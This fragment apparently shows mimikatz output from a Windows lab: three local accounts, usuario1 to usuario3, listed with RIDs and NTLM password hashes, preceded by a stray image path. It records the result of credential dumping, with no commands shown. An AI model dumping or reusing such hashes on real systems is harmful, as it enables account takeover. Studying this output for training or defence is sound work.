 RID : 000003ed (1005)
User : usuario1
LM :
NTLM : 259745cb123a52aa2e693aaacca2db52
RID : 000003ee (1006)
User : usuario2
LM :
NTLM : 8846f7eaee8fb117ad06bdd830b7586c
RID : 000003ef (1007)
User : usuario3
LM :
NTLM : a80c9cc3f8439ada25af064a874efe2d
mimikatz #